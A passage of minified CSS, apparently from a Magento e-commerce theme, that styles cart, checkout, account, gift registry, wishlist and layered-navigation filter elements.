.field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 10px}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:98px;padding-right:1em;position:static;vertical-align:middle;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart-discount{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.block.crosssell{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:133.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;width:66%;padding-right:1.5em}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:1em 0 1em;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 .5em;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#777;font-weight:600;font-size:1rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#08c}.opc-progress-bar-item._complete>span:after{font-family:"porto-icons";content:'\f82b'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#777}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:"porto-icons";content:'\f82b'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1em}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #e7e7e7;padding-bottom:1em}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 1em;width:66.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;width:33%}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:0;position:absolute;text-align:left;top:100%;transform-origin:0 0;transform:scale(1, 0);transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;box-shadow:0 0 5px rgba(0,0,0,0.25);border-radius:8px;border-top:6px solid #08c}.authentication-dropdown._show{z-index:100;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:66.66666667%;text-align:right;margin-top:-95px}.block-authentication .block-title{font-size:20px;border-bottom:0;margin:0;margin-bottom:20px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:.5em 1.5em 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:.5em 0 0 2em}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 1em 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:1.5em}.login-container .block.login .actions-toolbar>.secondary{float:left}.actions-toolbar .secondary a.action{margin-top:10px}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 .5em .5em 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.create.account{max-width:83.333%;margin:0 auto}.form.create.account>.fieldset{width:50%;padding:0 25px;float:left}.form.create.account .actions-toolbar{clear:both;padding:0 25px;max-width:50%}.form.create.account .actions-toolbar>.primary{margin-bottom:1.5rem}.form.create.account .actions-toolbar>.primary,.form.create.account .actions-toolbar>.secondary{display:block;float:none;text-align:left}.form.create.account .actions-toolbar>.primary .action,.form.create.account .actions-toolbar>.secondary .action{width:100%;text-align:center;margin:0;float:none;height:auto;font-size:1rem;background:#222529;border:none;padding-bottom:1rem;padding-top:1rem}.form.forget{max-width:50%;margin:0 auto}.account.page-layout-2columns-left .sidebar-main{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses>.item{margin-bottom:1em}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 .5em .5em 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price{font-size:2em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:36px;line-height:36px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 1em;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:400;font-size:1.4rem}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#ddd}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:.5em}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-message .field{margin:0 0 1em;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:1em;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:"";display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{padding:1em 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .action-gift{float:left;display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e81c';font-family:"porto-icons";margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active:after{content:'\e81b'}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart-container .cart-gift-item{margin-bottom:1em}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:1em}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:1em}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #e7e7e7}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #e7e7e7;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 1em 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-wrapping{box-sizing:border-box;float:left;padding-right:1em;width:50%}.gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:1em}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:.5em;padding:.25em .5em .5em;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:.5em;padding:.25em .5em .5em}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:1.25em}.products.wrapper.list .product-reviews-summary{margin:0}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:12px 0 0 30px}.block-returns-tracking .block-title .action.track{float:right}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 35px 2px 35px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^="sales-guest-"] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend .fieldset .field.text{width:100%}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:.5em 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:.5em}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:1em 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{padding:0 0 9px}.weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.weltpixel-quickview-catalog-product-view.catalog-product-view .columns,.weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,.weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}#search_mini_form{width:374px;float:right}#wp_ln_shopby.filter-current #wp_ln_shopby_items{display:inline-block}#wp_ln_shopby.filter-current .action.remove{display:none}#wp_ln_shopby.filter-current.active{display:none}.wp-ln-actions{width:98%;text-align:right}.wp-ln-action{cursor:pointer;display:inline-block}.wp-instant-search-wrapper{display:none}.wp-instant-search-wrapper.desktop{display:block}.wp-ln-action:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wp-ln-show-less{display:none}.wp-filters{display:none}.sidebar.sidebar-main .wp-filters{display:none}body.slider-layer .column.main,body.slider-down-layer .column.main{width:100%}body.slider-layer .block.filter,body.slider-down-layer .block.filter{display:none}body.slider-layer .toolbar-products,body.slider-down-layer .toolbar-products{margin-left:90px}body.slider-layer .sidebar.sidebar-main .wp-filters,body.slider-down-layer .sidebar.sidebar-main .wp-filters{display:block;position:absolute;top:5px;height:20px;cursor:pointer;font-weight:bold}body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text{vertical-align:top;font-weight:bold}body.slider-layer .wp-ln-overlay,body.slider-down-layer .wp-ln-overlay{position:fixed;top:0;left:0;width:100%;height:100%;display:none;z-index:99;background:rgba(0,0,0,0.3);overflow:hidden;cursor:pointer}.sidebar.sidebar-main b.wp-slide-in{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active{display:inline-block;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.sidebar.sidebar-main span.wp-slide-down-add.active:after{content:'\e621';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.sidebar.sidebar-main span.wp-slide-down-add{display:inline-block;transition:scale 100ms ease}.sidebar.sidebar-main span.wp-slide-down-add:after{content:'\e622';font-family:'luma-icons';position:absolute;top:1px;margin-left:5px}.slide-in-filter{position:fixed;top:0;left:0;width:12%;min-width:250px;background:#fff;height:95%;padding:25px;overflow:scroll;margin-bottom:10px;z-index:100}.slide-in-filter .block-subtitle{font-size:15px;text-align:center;padding:10px 10px 30px}.slide-in-filter .filter-options-item{padding:15px 0;border-bottom:1px solid #ecece7}.slide-in-filter.hide-selected-filters .filter-content{position:relative}.slide-in-filter.hide-selected-filters .filter-content .filter-actions{margin:0}.slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear{position:absolute;bottom:0}.sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper{text-align:left !important}.sidebar .slide-down-filter.no-box-shadow{box-shadow:none}.slide-down-filter{display:block;position:absolute;background:#fff;top:38px;width:98%;z-index:100;overflow-y:hidden;padding:10px;border-bottom:1px solid #ccc;-moz-box-shadow:inset 0 2px 2px #ccc;-webkit-box-shadow:inset 0 2px 2px #ccc;box-shadow:inset 0 2px 2px #ccc}.slide-down-filter:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .filter-options-title:after{content:''}.slide-down-filter .filter-options-item{float:left;padding:15px 1% 15px 5px;border:0 none;overflow:hidden}.slide-down-filter .filter-options-item .filter-options-content{overflow:hidden;height:95%}.slide-down-filter .filter-options-item .filter-options-content:hover{overflow-y:auto;overflow-y:overlay}.slide-down-filter .block-content .block-subtitle{padding:15px 20px 15px}.slide-down-filter .block-content #wp_ln_shopby_items{display:inline-block}.slide-down-filter .block-content #wp_ln_shopby_items .item{float:left;margin:10px}.slide-down-filter .block-content .filter-actions{margin:0;float:right}b.wp-ln-load-more:after{content:"\e607"}b.wp-ln-show-less:after{content:"\e618"}b.wp-ln-load-more:before{content:''}b.show-less:before{content:''}#layered-filter-block .wp-ln-selected a{border-left:5px solid #f00;padding-left:11px;font-style:italic;color:#908f8f}#layered-filter-block .filter-options-item .filter-options-content{display:none}#layered-filter-block .filter-options-item.active .filter-options-content{display:block}#layered-filter-block .wp-ln-selected .swatch-option{position:relative;overflow:visible;outline:2px solid #e00;border:1px solid #fff}#layered-filter-block .wp-ln-selected .swatch-option:before{visibility:visible;border:3px solid #fff !important}#layered-filter-block .wp-ln-selected .swatch-option:after{visibility:visible !important}#layer-product-list .message.info.empty{margin-left:90px !important}body.wp-ln-open .page-wrapper div.page-header,body.wp-ln-open .page-wrapper .nav-sections,body.wp-ln-open .page-wrapper nav.navigation{z-index:1 !important}body.theme-pearl .slide-in-filter{height:100% !important}body.theme-pearl b.wp-ln-load-more:before{content:"\e614";font-family:'luma-icons'}body.theme-pearl b.wp-ln-show-less:before{content:"\e613";font-family:'luma-icons'}body.theme-pearl b.wp-ln-load-more:after{content:''}body.theme-pearl b.wp-ln-show-less:after{content:''}body.theme-pearl .sidebar.sidebar-main .wp-filters{top:16px !important}body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text{text-transform:uppercase}body.theme-pearl #layered-filter-block .wp-ln-selected a{text-decoration:none;font-weight:900;border-left:0 none;font-style:normal;color:inherit}body.theme-pearl #layered-filter-block .wp-ln-selected a:before{background:#303030;border:1px solid #303030 !important}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option{outline:2px solid #e00;border:1px solid #fff}body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text{position:relative;overflow:visible;border:2px solid #999 !important}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after{visibility:visible;content:''}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover{overflow:hidden}body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before{visibility:hidden}body.theme-pearl #layer-product-list .message.info.empty{margin-left:90px !important}body.theme-pearl .slide-down-filter{width:99%;top:52px;border:0 none;-moz-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);-webkit-box-shadow:0 20px 30px 0 rgba(0,0,0,0.05);box-shadow:0 20px 30px 0 rgba(0,0,0,0.05)}body.theme-pearl .slide-down-filter .block-subtitle{border:0 none !important}body.theme-pearl .slide-down-filter .filter-options-title{border:0 none !important;font-weight:800 !important}body.theme-pearl .ui-slider{background:#b3b3b3 !important;color:#333333;border:1px solid #e9e9e9;height:5px;position:relative;margin:0 20px 0 10px;width:100%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{display:block;padding:0;position:absolute;transform:translateY(-50%);top:50%}body.theme-pearl .ui-slider .ui-slider-handle:first-of-type{left:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-slider-handle:last-of-type{padding:0;margin-left:-5px}body.theme-pearl .ui-slider .ui-widget-header{background:#434343 !important;height:100%;position:absolute}body.theme-pearl .ui-slider .ui-slider-range{background:#000 !important}body.theme-pearl .ui-slider .ui-slider-handle{cursor:ew-resize;width:14px;height:14px;top:50%;transform:translateY(-50%);border-radius:2px !important;background:#629A18}body.theme-pearl .ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}body.theme-pearl div.wp-slider-inp{width:100%;display:inline-block}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a{float:right;color:#fff}body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover{font-weight:bold;background:none}body.theme-pearl div.wp-slider-inp label{color:#757575;padding:0 5px}body.theme-pearl #rat_items li.item a{text-decoration:none !important}body.theme-pearl #rat_items li.item a:hover{text-decoration:none !important}body.theme-pearl .filter-options-content .items li.item{width:96%}body.theme-pearl .filter-options-content .items li.item:last-of-type{padding-bottom:15px}body.theme-pearl p.wp-slider-action{text-align:right}body.theme-pearl ::-webkit-scrollbar{width:4px;background-color:#F5F5F5}body.theme-pearl ::-webkit-scrollbar-track{background-color:#fff}body.theme-pearl ::-webkit-scrollbar-thumb{background-color:#c2c2c2;border-radius:4px}.ui-slider{background:#3d3c3b;color:#333333;border:1px solid #e9e9e9;height:5px;margin:0 20px 0 10px;width:100%}.ui-slider .ui-widget-header{height:100%;position:absolute;background:#e9e9e9 !important}.ui-slider .ui-slider-handle{cursor:ew-resize !important;width:0.3em;height:1em;top:-4px}.ui-slider .ui-corner-all{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px}div.wp-slider-inp{width:100%;display:inline-block}div.wp-slider-inp .wp-slider-from{width:55%;text-align:left;float:left}div.wp-slider-inp .wp-slider-to{width:45%;text-align:right;float:right}div.wp-slider-inp .wp-price-slider-inp{max-width:41px;text-align:center;padding:0;margin-left:-2px}div.wp-slider-inp .wp-price-slider-inp.inp-type{height:24px !important;margin-left:0px;background:transparent;border:0;font-size:14px;font-weight:400;color:#3d3c3b}div.wp-slider-inp .wp-slider-inp-range{display:flex;justify-content:center;align-items:center}div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper{margin-right:0;font-size:16px}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a{float:right;color:#fff}div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover{font-weight:bold;background:none}div.wp-slider-inp label{color:#757575;padding:0 5px}p.wp-slider-action{text-align:right}.items a.wp-filter-disabled{pointer-events:none;cursor:default;color:#ccc}.wp-instant-search-wrapper .wp-instant-search-inp{width:90%}.show-hide-filter-desktop .show-filter-icon{display:inline-block;float:left;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter,.show-hide-filter-desktop .desktop-hide-filter{display:inline-block;cursor:pointer}.show-hide-filter-desktop .desktop-show-filter .show-filter-icon,.show-hide-filter-desktop .desktop-hide-filter .show-filter-icon{display:inline-block;background:url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;width:20px;height:23px;transition:scale 100ms ease;margin:2px 8px 0 0}.show-hide-filter-desktop .desktop-show-filter{display:none}.column.main.no-left-padding{padding-left:0}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type{padding-bottom:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item{margin:0 3px 5px;border-radius:5px}.weltpixel-horizontalnavigation .filter-options .filter-options-item.active{z-index:30}.page-wrapper .page-header.sticky-header.no-box-shadow,.page-wrapper .nav-sections.sticky-header.no-box-shadow{box-shadow:none}body.page-layout-1column .filter.block{border-top:none}body.page-layout-1column .horizontal-v2{display:flex;align-items:center;position:relative}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current{display:flex;align-items:center}body.page-layout-1column .horizontal-v2 .filter-options{margin-bottom:25px}body.page-layout-1column .horizontal-v2 .filter-actions{margin-bottom:0}body.page-layout-1column .horizontal-v2 